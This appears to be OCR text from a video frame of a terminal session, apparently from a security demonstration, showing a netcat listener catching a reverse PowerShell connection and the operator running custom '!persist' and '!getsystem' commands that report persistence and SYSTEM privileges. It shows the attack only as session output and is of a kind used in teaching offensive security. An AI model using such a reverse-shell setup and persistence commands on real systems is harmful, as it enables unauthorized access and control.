 MichaelTaggart
~ : nc — Konsole
New Tab Split View Copy Paste Find...
mttaggart@rust-dev:~$ nc -nvlp 8001
Listening on 0.0.0.0 8001
Connection received on 10.1.99.143 50183
PS $> calc.exe
PS $> !persist
[+] Persistence accomplished
PS $> !getsystem
[+] I am now SYSTEM
PS $>